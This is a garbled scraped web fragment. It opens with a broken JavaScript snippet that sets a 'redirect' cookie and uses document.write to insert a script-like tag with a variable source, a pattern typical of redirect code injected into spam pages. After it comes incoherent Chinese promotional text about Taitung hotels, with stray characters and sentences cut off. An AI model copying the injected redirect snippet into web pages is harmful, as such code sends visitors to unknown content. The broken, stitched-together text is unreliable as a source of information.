
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2018-12-20
台東住宿飯店
佈
類
日
期:
一切都按你的要求來住的隨心
所欲
台東商旅可以住很久，隨你住多久，而且還提供電
視，但是住的房間可能不同，價格也不同，所以為了
讓你住的舒服，你可以選擇好的房間，但如果覺得小
點的房間很好，
cp 值高飯店台東
一切都按你的要求來
住的隨心所欲，不用被家裡的家規束縛著。如果想體